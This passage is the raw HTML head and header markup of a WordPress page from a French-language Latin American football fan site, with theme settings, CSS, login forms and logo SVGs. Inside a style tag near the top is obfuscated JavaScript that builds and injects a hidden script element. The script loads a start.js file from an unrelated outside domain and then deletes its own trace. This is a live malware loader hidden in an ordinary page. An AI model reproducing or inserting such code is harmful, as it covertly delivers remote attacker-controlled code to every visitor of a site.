tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="844746d900";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-3233 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack boca-river-ambiance global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.